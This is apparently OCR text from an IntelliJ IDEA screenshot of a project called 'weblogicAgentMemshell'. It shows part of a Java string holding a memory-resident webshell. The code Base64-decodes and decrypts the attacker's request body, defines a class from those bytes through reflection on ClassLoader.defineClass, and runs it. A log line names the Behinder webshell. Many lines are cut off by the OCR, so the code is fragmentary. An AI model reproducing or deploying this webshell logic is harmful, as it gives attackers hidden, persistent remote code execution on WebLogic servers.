 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogicAgentMemshell [D:\java代码\weblogicAgentMemshell] - ...\src\main\java\b.java - IntelliJ IDEA
weblogicAgentMemshell src main java b Add Configuration...
Project pom.xml b.java BufferedReader.java List.java Base64.java BASE64Decoder.class CharacterDecoder.class ServerDetector. 2
1: Project
weblogicAgentMemshell D:\java代码\weblogicAgentMem
.idea
lib
out
artifacts
weblogicAgentMemshell_jar
src
main
java
META-INF
b
ServerDetector
resources
test
target
pom.xml
weblogicAgentMemshell.iml
External Libraries
Scratches and Consoles
7: Structure
Favorites
99 " System.out.println(request.getHeader(\"x\"));\n" +
100 " left = new String((byte[]) Decoder.getClass().getMethod(\"decodeBuffer\", new Class[]{String.class}).invo
101 " right = new String((byte[]) Decoder.getClass().getMethod(\"decodeBuffer\", new Class[]{String.class}).i
102 " requestBody = (byte[]) Decoder.getClass().getMethod(\"decodeBuffer\", new Class[]{String.class}).invoke(
103 " System.out.println(outs);System.out.println(\"******************************************\");System.out.
104 " Class Base64 = loader.loadClass(\"java.util.Base64\");\n" +
105 " Object Decoder = Base64.getDeclaredMethod(\"getDecoder\", new Class[0]).invoke(null, new Object[0]);\n" +
106 " left = new String((byte[]) Decoder.getClass().getMethod(\"decode\", new Class[]{String.class}).invoke(Dec
107 " right = new String((byte[]) Decoder.getClass().getMethod(\"decode\", new Class[]{String.class}).invoke(De
108 " requestBody = (byte[]) Decoder.getClass().getMethod(\"decode\", new Class[]{String.class}).invoke(Decoder
109 " }\n" +
110 "\n" +
111 " byte[] buf = (byte[]) doFinalMethod.invoke(c, new Object[]{requestBody});\n" +
112 " java.lang.reflect.Method defineMethod = java.lang.ClassLoader.class.getDeclaredMethod(\"defineClass\", new Cl
113 " defineMethod.setAccessible(true);\n" +
114 " java.lang.reflect.Constructor constructor = java.security.SecureClassLoader.class.getDeclaredConstructor(new
115 " constructor.setAccessible(true);\n" +
116 " java.lang.ClassLoader cl = (java.lang.ClassLoader) constructor.newInstance(new Object[]{loader});\n" +
117 " java.lang.Class cls = (java.lang.Class) defineMethod.invoke((java.lang.Object) cl, new Object[]{null, java.ni
118 " ((java.util.Set) cls.newInstance()).contains(obj);\n" +
119 " System.out.println(\"冰蝎逻辑执行完毕\");\n" +
120 " } catch (java.lang.Exception e) {\n" +
121 " e.printStackTrace(System.out);\n" +
122 " System.out.println(e.getCause());\n" +
123 " } catch (java.lang.Error error) {\n" +
124 " error.printStackTrace(System.out);\n" +
125 " System.out.println(error.getCause());\n" +
126 " };\n" +
127 " return;\n" +
128 " }\n" +
129 " }";
130 // String shellCode="System.out.println(\"------------------haha--%s--%s-----------------\");";